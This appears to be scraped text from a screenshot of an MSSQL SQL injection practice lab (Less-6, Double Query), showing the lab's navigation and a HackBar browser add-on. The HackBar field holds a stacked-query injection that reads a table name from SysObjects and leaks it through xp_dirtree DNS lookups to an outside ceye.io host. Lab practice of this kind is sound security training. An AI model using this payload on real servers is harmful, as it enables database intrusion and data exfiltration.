 192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(Select top 1 Name FROM SysObjects Where XType='U');exec('master..xp_dirtree "//'
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(Select top 1 Name FROM SysObjects Where XType='U');exec('master..xp_dirtree "//' %2b @a %2b '.han.9rq9q9.ceye.io/a" ')
Post data Referer User Agent Cookies Clear All